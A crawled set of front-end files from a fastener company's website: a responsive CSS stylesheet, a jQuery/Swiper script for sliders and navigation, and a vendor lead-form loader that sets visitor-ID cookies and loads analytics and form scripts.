  .foot-nav li:nth-child(1) {
    display: block;
    margin: 0 0 20px;
  }
  .foot-nav .right-form {
    position: relative;
    width: 100%;
    padding: 20px 12px;
  }
  .foot-nav .text h3 {
    margin: 20px 0;
  }
  .content-left {
    display: none;
  }
  .content-right {
    width: 100%;
  }
  .content-product .productny-list li {
    width: 50%;
  }
  .page-list {
    display: none;
  }
  .prodis-swiper, .prodis-cont .text {
    width: 100%;
  }
  .prodis-cont .text {
    margin: 30px 0 0;
  }
  .links li {
    width: 100%;
    margin: 0 0 10px;
  }
  .prod-tab {
    display: none;
  }
  .prodis-block {
    padding: 0 16px;
  }
  .prodis-block .productny-list li {
    width: 50%;
  }
  .downloadlist li {
    width: 100%;
  }
  .downloadlist .d-item {
    padding: 20px 40px 20px 20px;
  }
  .newsny-list .imgshow, .newsny-list .text {
    width: 100%;
  }
  .newsny-list .imgshow {
    margin: 0 0 20px;
  }
  .newsny-list li {
    padding: 40px 20px 20px;
    margin-bottom: 20px;
  }
  .news-page {
    display: block;
  }
  .news-page a {
    max-width: 100%;
    display: block;
  }
  .sertab {
    display: none;
  }
  .export-info .imgshow .t-text {
    position: initial;
    transform: translateY(0);
    width: 100%;
    padding: 20px;
  }
  .export-info .imgshow {
    margin: 30px 0;
  }
  .oem-list {
    padding: 0 0 30px;
  }
  .oem-list ul {
    flex-wrap: wrap;
  }
  .oem-list .icon:after {
    display: none;
  }
  .oem-list li {
    float: left;
    width: 50%;
  }
  .oem-list .icon {
    width: 80px;
    line-height: 80px;
    height: 80px;
  }
  .oem-list .icon img {
    height: 40px;
  }
  .tech-list ul {
    display: block;
  }
  .tech-list li {
    width: 100%;
    margin-bottom: 30px;
  }
  .tech-list .imgshow, .tech-list .text {
    width: 100%;
  }
  .tech-page {
    margin: 40px 0;
  }
  .tech-page .swiper-button-next, .tech-page .swiper-button-prev {
    margin: 0 20px;
  }
  .tech-swiper p {
    display: block;
    overflow: initial;
  }
  .about-ifno .imgshow, .about-ifno .text {
    width: 100%;
  }
  .about-ifno .text-p {
    height: auto;
  }
  .about-list .a-item {
    display: block;
  }
  .about-list .left-t {
    width: 100%;
    padding: 0;
  }
  .about-list .a-item:after {
    display: none;
  }
  .about-list {
    margin: 30px 0;
  }
  .about-ifno .mCSB_container {
    padding-right: 0;
  }
  .about-title .slot-right {
    position: initial;
  }
  .test-page .swiper-button-next, .test-page .swiper-button-prev {
    top: 0;
    margin: 0;
  }
  .about-title .slot-right .test-page {
    display: flex;
    justify-content: center;
    width: 100%;
    margin: 20px 0;
  }
  .con-text, .con-map {
    width: 100%;
  }
  .con-map {
    margin: 0 0 30px;
  }
  .con-msg {
    margin: 0 0 40px;
  }
  .error-big {
    font-size: 30px;
  }
  .error-tips {
    font-size: 15px;
  }
  .error-box {
    margin: 50px 0;
  }
  .search-list ul li .li-inner .img-box {
    margin-bottom: 20px;
  }
  .search-list ul li .li-inner .img-box, .search-list ul li .li-inner .img-text {
    width: 100%;
  }
  .search-list .img-text .t a {
    margin-top: 10px;
    white-space: pre-wrap;
  }
  .index-news-grid .text {
    padding: 20px 10px;
  }
  .downloadlist .down{
      right: 10px;
     top:auto; 
     transform: translateY(0%); 
    bottom: 5px;
    background-size: 16px;
  }
  .crumbs-box .slot-right{
    position: inherit;
    transform: translateY(0);
    width: 100%;
    margin: 20px 0 0;
  }
  .crumbs-box .h-search{
      width: 100%;
  }
}
@media (max-width:768px) {
.foot-nav #xhlFormSubmit {
	right:15%;
	width:80px !important;
	height: 40px;
}
}
html {
    margin-top: 0px !important;
}

@media (max-width:1500px) {
	.nav-box{
		padding-right:40px !important;
	}
	
	.header-box {
		padding: 0 40px;
	}
}

@media (max-width:1100px) {
	.h-lx .line {
		margin: 0 18px;
	}
	
	.header-box {
		padding: 0 20px;
	}
	
	.h-lx {
		margin-right: 30px;
	}
	
}

@media (max-width:768px) {
	.header-box {
		padding: 0 0px;
	}
}

.prodeta-groups{
	
}

.prodeta-groups .group-items{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #ddd;
}

.prodeta-groups .group-items:last-child{
	margin-bottom:0
}

.prodeta-groups .tits{
	font-size:22px;
	font-weight:bold;
	color:#444;
	margin-bottom:12px;
}

.content-product-detail .prodis-cont{
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	align-items:flex-start;
}

.content-product-detail .prodis-cont .prodis-swiper{
	float:initial;
	position:sticky;
	left:0;
	top:80px;
}

.content-product-detail .prodis-cont>.text{
	float:initial;
}

html, body {
   overflow-x: initial !important;
}

/* 图片限制 */
.img_box img,
.img_box iframe,
.img_box video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.img_box {
	overflow: hidden;
	position: relative;
	display: block;
}

.img_box img {
	transition: all 0.5s;
}

.description-groups{
	margin-top:25px;
}

.description-groups-item{
	margin-bottom:30px;
	display:flex;
	justify-content:space-between;
	align-items:center;
}

.description-groups-item.reverse-active{
	flex-direction:row-reverse;
}

.description-groups-item .lefts{
	width:48%
}

.description-groups-item .lefts .img_box{
	padding-top:77.61194029%;
}

.description-groups-item .rights{
	width:48%
}

.description-groups-item .rights .tits{
	font-size:22px;
	font-weight:bold;
	color:#333;
	line-height:1.35;
}

.description-groups-item .rights .texts{
	margin-top:15px;
	font-size:16px;
	line-height:1.8;
	color:#555;
}

#section4.prodis-block .prodeta-formbox{
	padding:35px 40px;
	position:relative;
	z-index:1;
	background:#222;
} 

#section4.prodis-block .prodeta-formbox>img{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	object-fit: cover;
	z-index: -1;
	opacity:0.2;
}

#section4.prodis-block .prodeta-formbox .prodis-tt p{
	color:#fff;
}

#section4.prodis-block .prodeta-formbox .prodis-tt{
	margin-top:0;
}

@media screen and (max-width:1200px) {
	.content-product-detail .prodis-cont .prodis-swiper{
		float:initial;
		position:static;
	}
}

@media screen and (max-width:991px) {
	.description-groups-item .rights .tits{
		font-size:18px;
	}
	
	.description-groups-item .rights .texts {
		margin-top: 10px;
		font-size: 15px;
		line-height: 1.7;
	}

	.prodeta-groups .tits {
		font-size: 20px;
	}
}

@media screen and (max-width:768px) {
	.description-groups-item{
		flex-direction:column !important;
	}
	
	.description-groups-item .lefts,
	.description-groups-item .rights{
		width:100%;
	}
	
	.description-groups-item .rights{
		margin-top:12px;
	}
	
	#section4.prodis-block .prodeta-formbox {
		padding: 30px 30px;
	}
	
	#section4.prodis-block #xhlFormSubmit{
		width:100%;
	}
}

.description-media{
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-bottom:20px;
}

.description-media .lefts{
	width:48%;
	position: relative;
	z-index: 1;
	cursor: pointer;
	overflow: hidden;
}

.description-media .lefts img{
	width:100%;
	transition: all 0.5s;
}

.description-media .lefts:hover img{
    transform: scale(1.1);
}

.description-media .lefts:hover svg{
    transform: translate(-50%,-50%) scale(1.1);
}

.description-media .lefts svg{
    width: 14%;
    min-width: 32px;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 2;
    transition: all 0.5s;
}

.description-media .rights{
	width:48%;
}

.description-media .rights .texts{
	font-size:18px;
	line-height:1.75;
	color:#333;
}

@media screen and (max-width:768px) {
	.description-media{
		flex-direction:column;
	}

	.description-media .lefts{
		width:100%;
		margin-bottom:12px;
	}

	.description-media .rights{
		width:100%;
	}
}









--- FILE ---
content_type: application/javascript
request_url: https://www.qewitfastener.com/wp-content/themes/default/js/common.js
body_size: 1587
content:
$(function(){
	//banner
	var swiper = new Swiper('.banner .swiper', {
	  	slidesPerView: 1,
	 	spaceBetween: 0,
	  	loop: true,
	  	speed:1000,
		autoplay:true,
		lazy: {
		    loadPrevNext: true,
		},
	  	pagination: {
	    	el: '.banner .swiper-pagination',
	    	clickable:true
	  	},
	  	on:{
			init:function(swiper){
		        slide=this.slides.eq(1);
			    slide.addClass('ani-slide');
		    },
			transitionStart: function(){
			    for(i=0;i<this.slides.length;i++){
			    	slide=this.slides.eq(i);
			        slide.removeClass('ani-slide');
				}
		    },
			transitionEnd: function(){
				slide=this.slides.eq(this.activeIndex);
			    slide.addClass('ani-slide');
		    }
		}
	});
	//手机导航
	$(window).resize(function() {
		var wWidth = $(window).width();
		var wWidth1480 = $('.m-width-1480').width();
		var navright = (wWidth-wWidth1480)/2
		console.log(wWidth,wWidth1480);
		if (wWidth < 1000) {
			//导航
			$('nav#menuWap').mmenu({});
		}else{
// 			$('.nav-box').css({'padding-right':navright+'px'})
		}
	});
	$(window).resize();
	
	// 返回顶部按钮
	if ($(this).scrollTop() == 0) {
		$("#toTop").fadeOut(500);
	}
	$(window).scroll(function(event) {
		/* Act on the event */
		if ($(this).scrollTop() == 0) {
			$("#toTop").fadeOut(500);
		}
		if ($(this).scrollTop() != 0) {
			$("#toTop").fadeIn(500);
		}
	});
	$("#toTop").click(function(event) {
		/* Act on the event */
		$("html,body").animate({
			scrollTop: "0px"
		}, 666)
	});
	$(".proclass li").hover(function(){
		$(this).addClass('act').siblings().removeClass('act');
// 		$(this).siblings().removeClass('act');
// 		$(this).children('dl').stop().slideDown();
// 		$(this).siblings().children('dl').stop().slideUp();
	})
	$(".proclass li > dl > dd").hover(function(){
	    
	    $(this).next('dl').stop().slideDown();
	    $(this).siblings().next('dl').stop().slideUp();
	})
	//swiper画廊基础
	var galleryThumbs = new Swiper('.gallery-thumbs', {
		spaceBetween: 24,
		slidesPerView: 4,
		freeMode: true,
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
	});
	var galleryTop = new Swiper('.gallery-top', {
		spaceBetween: 0,
		thumbs: {
			swiper: galleryThumbs
		}
	});
	$('.prod-tab a').click(function(){
		$(this).addClass('cur').siblings().removeClass('cur');
	});
	//banner
	var Serviceswiper = new Swiper('.tech-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".tech-swiper .swiper-button-next",
			prevEl: ".tech-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  	//	模拟滚动条
  	try {
		$(".about-ifno .text-p ,.tech-list .text-p").mCustomScrollbar({
			horizontalScroll: false,
			scrollButtons: {
				enable: false
			},
			theme: "dark-thin"
		});
	} catch (e) {
		//TODO handle the exception
	}
	//banner test
	var Serviceswiper = new Swiper('.test-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".test-page .swiper-button-next",
			prevEl: ".test-page .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  //banner exhib
	var exhibswiper = new Swiper('.exhib-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 133,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		pagination: {
	    	el: '.exhib-page .swiper-pagination',
	    	clickable:true
	  	},
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:3,
			},
		  }
		
  });
   //manuf
	var exhibswiper = new Swiper('.manuf-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 28,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".manuf-swiper .swiper-button-next",
			prevEl: ".manuf-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  $('.video-play').click(function() {
		let url = $(this).data('url');
		let title = $(this).data('title');
		var indexFull = layer.open({
			type: 2,
			title: title,
			shadeClose: true,
			shade: false,
			maxmin: true,
			area: ['auto'],
			content: url
		});
		layer.full(indexFull);
	});
	//honor
	var honorSwiper = new Swiper('.honor-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween:0,
		speed:1000,
		centeredSlides : true,
centeredSlidesBounds: true,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".honor-swiper .swiper-button-next",
			prevEl: ".honor-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:5,
			},
		  }
		
  });
  //	模拟锚点

  $('.prod-tab a').click(function() {

	if (window.location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && window.location.hostname == this.hostname) {

		var $target = $(this.hash);

		$target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');

		if ($target.length) {

			var targetOffset = $target.offset().top;

			$('html,body').animate({



				scrollTop: targetOffset

			}, 1000);

			return false;

		}

	}

});
})

--- FILE ---
content_type: application/javascript
request_url: https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js
body_size: 4174
content:
/**
 * Created by Administrator on 2020/2/26.
 */

// 配置鑫互联接口
window._XHLFROM = {
    USERCHAT: "https://libtx.leadscloud.com/Front-Form/js/",
    SERVERPORT: "https://cnend.leadscloud.com",
    hk_SERVERPORT: "https://hkend01.leadscloud.com",
    WebsocketURL: 'https://websocket.leadscloud.com',
    ip_SERVERPORT: "https://fkchat.leadscloud.com",
    BURY: 'https://lib.leadscloud.com/Front-Form/js/'
};

// 全局数据, 与 XHLFORM_NEW.js 通用
if (!window._XHLFORMDATA) {
    window._XHLFORMDATA = {};
}
// 全局: 插入 js 重试次数
window._XHLFORMDATA.RetryTimes = 5;
// 重试时间间隔(ms)
window._XHLFORMDATA.RetryInterval = 1000;

// 执行入口
(function () {
    // 判断埋点数据中 orgId 是否正常
    if (!(_XHLF && _XHLF.a && _XHLF.a[0] && _XHLF.a[0][0])) {
        console.error('询盘云埋点表单 orgId 为空!');
        return;
    }

    // 定义通用变量
    var VisitorId;
    var enterpriseId = _XHLF.a[0][0];
    window._XHLFORMDATA.orgId = enterpriseId;

    // 请求当前 IP 是否已被屏蔽, 如果已被屏蔽, 则不往下执行
    var option = {
        url: window._XHLFROM.ip_SERVERPORT + '/visitor-chat/blackList/getIpSwitch?orgId=' + enterpriseId,
        type: 'GET',
        dataType: "json",
        async: true,
        success: function (retTemp) {
            var res = JSON.parse(retTemp);
            if (res.code === 1 && res.data && !res.data.flag) {
                // 更新/生成 visitorId
                window._XHLFORMDATA.serverDateTime = res.data.serverDateTime;
                VisitorId = saveVisitorId(res.data.serverDateTime);

                // 插入样式代码
                var cssFileName;
                if(_XHLF.a[0][3]==''){
                    cssFileName='XHLFORM.css';
                }else{
                    cssFileName=_XHLF.a[0][3];
                }
                if (cssFileName) {
                    insertXHLLink(window._XHLFROM.USERCHAT + cssFileName);
                }
                insertXHLLink(window._XHLFROM.USERCHAT + 'XHLDEFAULTFORM.css');
                // insertXHLLink(window._XHLFROM.USERCHAT + 'font/iconfont.css');

                // 插入表单代码
                retryInsertScript({
                    urlList: [window._XHLFROM.USERCHAT + "XHLFORM_NEW.js", window._XHLFROM.BURY + "XHLFORM_NEW.js"],
                    isDefer: true,
                    isAsync: false,
                    retryTimes: window._XHLFORMDATA.RetryTimes,
                    retryInterval: window._XHLFORMDATA.RetryInterval,
                    errorCb: function () {
                        // 加载失败 flag
                        var loadErrorFlag = false;
                        // 加载失败信息
                        var loadErrorMsg = '';

                        if (!this.readyState) {
                            // onError 处理
                            loadErrorMsg = 'js load error: XHLFORM';
                            loadErrorFlag = true;
                        } else if (this.readyState === 'loaded' || this.readyState === 'complete') {
                            // 兼容老版本浏览器, 使用 onreadstatechange 监听资源加载完毕后, 数据中是否存在 matomo 相关数据
                            if (!window.XHL_form_js_loaded) {
                                loadErrorMsg = 'no XHL_form_js_loaded';
                                loadErrorFlag = true;
                            }
                        }

                        // 保存请求失败日志
                        if (loadErrorFlag) {
                            var postData = {
                                url: this.src,
                                visitorId: VisitorId,
                                orgId: enterpriseId,
                                loadErrorMsg: loadErrorMsg
                            };
                            saveJsLoadErrLog(postData);
                        }
                    }
                });

                // gtag
                if (enterpriseId != '11120') {
                    retryInsertScript({
                        urlList: ["https://www.googletagmanager.com/gtag/js?id=UA-124614447-1"],
                        isDefer: true,
                        isAsync: false,
                        retryTimes: window._XHLFORMDATA.RetryTimes,
                        retryInterval: window._XHLFORMDATA.RetryInterval
                    });
                }
            }
        }
    };
    JAVASCRIPTajax(option);

    // 保存 js 加载失败日志
    function saveJsLoadErrLog(postData) {
        try {
            postData.websiteUrl = window.location.href;
        } catch (e) {
        }
        try {
            postData.userAgent = window.navigator.userAgent;
        } catch (e) {
        }
        try {
            postData.connection = {
                downlink: window.navigator.connection.downlink,
                effectiveType: window.navigator.connection.effectiveType,
                type: window.navigator.connection.type
            };
        } catch (e) {
        }
        var option = {
            url: window._XHLFROM.ip_SERVERPORT + '/piwik/matomoVisit/jsLoadLog',
            type: 'POST',
            dataType: "json",
            data: postData,
            async: true,
            success: function (retTemp) {
            }
        };
        JAVASCRIPTajax(option);
    }

    // 获取 visitorId , 保存到 window 和 cookie
    function saveVisitorId(serverDateTime) {
        var urlVisitorId = getQueryString('visitorId');
        var oldVisitorId = readCookieNew('_xhluvisitorid') || window._XHLFORMDATA.visitorId || '';

        if (urlVisitorId && urlVisitorId.indexOf(enterpriseId + 'FK') === 0) {
            // 如果 url 取的 visitorId 与企业 ID 相符, 则使用 url visitorId

            // 更新 cookie visitorId 为 url visitorId
            setCookieNew('_xhluvisitorid', urlVisitorId);
            window._XHLFORMDATA.visitorId = urlVisitorId;
        } else if (oldVisitorId.indexOf(enterpriseId + 'FK') === 0) {
            // 否则, 如果 cookie 取的 visitorId 与企业 ID 相符, 则使用 cookie visitorId

            // 更新 cookie visitorId
            setCookieNew('_xhluvisitorid', oldVisitorId);
            window._XHLFORMDATA.visitorId = oldVisitorId;
        } else {
            // 否则, 使用服务器时间新生成 visitorId

            // 生成 visitorId
            var num = Math.floor(Math.random() * 90) + 10;
            var visitId = [enterpriseId, 'FK', serverDateTime, num].join('');
            setCookieNew('_xhluvisitorid', visitId);
            window._XHLFORMDATA.visitorId = visitId;
        }

        return window._XHLFORMDATA.visitorId;
    }

    // 插入样式代码
    function insertXHLLink(url) {
        (function (window, document, link, _XHL, a, linkTag, linkTagSource) {
            linkTag = document.createElement(link);
            linkTag.rel = 'stylesheet';
            linkTag.href = url;
            linkTagSource = document.getElementsByTagName(link)[0];
            if (linkTagSource) {
                linkTagSource.parentNode.insertBefore(linkTag, linkTagSource);
            } else {
                document.getElementsByTagName('head')[0].appendChild(linkTag);
            }
        })(window, document, 'link', '_XHL');
    }

    // 插入 js
    function insertXHLScript(url, isDefer, isAsync, errorFunc, successFunc) {
        var scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        // 动态插入的 script, 默认 async 为 true
        if (typeof isAsync === 'boolean') {
            scriptTag.async = isAsync;
        }
        // 考虑兼容性问题, 设置 async 为 true 时也要设置 defer
        if (scriptTag.async) {
            scriptTag.defer = true;
        } else if (isDefer) {
            scriptTag.defer = isDefer;
        }
        scriptTag.importance = 'high';
        scriptTag.fetchpriority = 'high';
        scriptTag.src = url;
        if (errorFunc) {
            // 增加加载失败记录日志操作
            scriptTag.onreadystatechange = scriptTag.onerror = errorFunc;
        }
        if (successFunc) {
            // js 加载完毕回调
            scriptTag.onreadystatechange = scriptTag.onload = successFunc;
        }
        document.head.prepend(scriptTag);
    }

    // 发起请求
    function JAVASCRIPTajax(option) {
        var options = option
        // options.type = (options.type || "GET").toUpperCase();
        // options.dataType = options.dataType || "json";
        // var params = formatParams(options.data);

        //创建 - 非IE6 - 第一步
        if (window.XMLHttpRequest) {
            var xhr = new XMLHttpRequest();
        } else { //IE6及其以下版本浏览器
            var xhr = new ActiveXObject('Microsoft.XMLHTTP');
        }

        //接收 - 第三步
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4) {
                var status = xhr.status;
                if (status >= 200 && status < 300) {
                    options.success && options.success(xhr.responseText, xhr.responseXML);
                } else {
                    options.fail && options.fail(status);
                }
            }
        }

        //连接 和 发送 - 第二步
        if (options.type === "GET") {
            xhr.open("GET", options.url);
            xhr.send(null);
        } else if (options.type === "POST") {
            xhr.open("POST", options.url);
            // 按不同格式发送请求
            if (options.dataType === 'json') {
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.send(JSON.stringify(options.data));
            } else {
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.send(formatParams(options.data));
            }
        }
    }

    // 将对象转为查询字符串
    function formatParams (data) {
        var arr = [];
        for (var name in data) {
            arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
        }
        arr.push(("v=" + Math.random()).replace(".", ""));
        return arr.join("&");
    }

    // 读取 cookie
    function readCookieNew(name) {
        var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
        var arr = document.cookie.match(reg);
        return arr ? unescape(arr[2]) : null;
    }
    // 设置 cookie
    function setCookieNew(name, value) {
        var days = 3000;
        var exp = new Date();
        exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
        document.cookie = name + '=' + escape(value) + ';expires=' + exp.toGMTString() + ';path=/';
    }

    // 请求失败后替换 url 尝试重新请求
    function retryInsertScript(ajaxOptions) {
        var urlList = ajaxOptions.urlList;
        var errorCb = ajaxOptions.errorCb;
        var successCb = ajaxOptions.successCb;
        var retryTimes = ajaxOptions.retryTimes;
        var retryInterval = ajaxOptions.retryInterval;

        // 暂时不做超时处理
        // // 设置超时时间, 默认 3s
        // var timeout = ajaxOptions.timeout || 3000;

        // 当前重试次数
        var currRetryIndex = 0;
        // 遍历 domain 的下标
        var urlIndex = 0;
        // 定义逐个向下兼容的接口请求方法
        var ajaxFunc = function() {
            insertXHLScript(urlList[urlIndex], ajaxOptions.isDefer, ajaxOptions.isAsync, function() {
                // 调用原失败回调
                if (errorCb) {
                    try {
                        // 把其他失败信息一起传过去
                        var extraInfoObj = {
                            retryIndex: currRetryIndex
                        };
                        errorCb.apply(this, [extraInfoObj].concat(Array.prototype.slice.call(arguments)));
                    } catch (e) {
                    }
                }

                if (urlIndex < urlList.length - 1) {
                    // 当前不是最后一个域名, 可继续请求

                    // 请求下一个地址
                    urlIndex++;
                    ajaxFunc();
                } else {
                    // 当前是最后一个域名

                    // 如果设定了重试次数
                    if (retryTimes) {
                        if (currRetryIndex < retryTimes) {
                            // 重试次数 +1
                            currRetryIndex++;

                            if (retryInterval) {
                                // 延时重新开始下一轮请求
                                setTimeout(function() {
                                    urlIndex = 0;
                                    ajaxFunc();
                                }, retryInterval);
                            } else {
                                // 直接重新开始下一轮请求
                                urlIndex = 0;
                                ajaxFunc();
                            }
                        }
                    }
                }
            }, function () {
                // 调用原成功回调
                if (successCb) {
                    try {
                        // 把其他失败信息一起传过去
                        var extraInfoObj = {
                            retryIndex: currRetryIndex
                        };
                        successCb.apply(this, [extraInfoObj].concat(Array.prototype.slice.call(arguments)));
                    } catch (e) {
                    }
                }
            });
        }

        // 开始请求
        ajaxFunc();
    }

    // 获取url参数
    function getQueryString(name) {
        var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i')
        var r = window.location.search.substr(1).match(reg)
        if (r != null) return unescape(r[2])
        return null
    }
})();
